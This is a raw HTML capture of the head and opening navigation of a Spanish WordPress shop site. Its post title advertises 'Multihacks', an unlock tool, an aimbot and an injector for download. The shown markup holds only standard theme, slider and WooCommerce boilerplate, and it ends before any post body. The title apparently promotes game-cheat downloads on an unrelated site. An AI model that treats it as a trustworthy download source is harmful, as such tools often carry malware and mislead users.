

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/download-multihacks-unlock-tool-aimbot-injector/
body_size: 41687
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Download Multihacks | Unlock Tool, Aimbot, Injector &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/5701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/download-multihacks-unlock-tool-aimbot-injector/" />
<link rel='shortlink' href='https://minimaq.com/?p=5701' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-unlock-tool-aimbot-injector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-unlock-tool-aimbot-injector%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5701 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
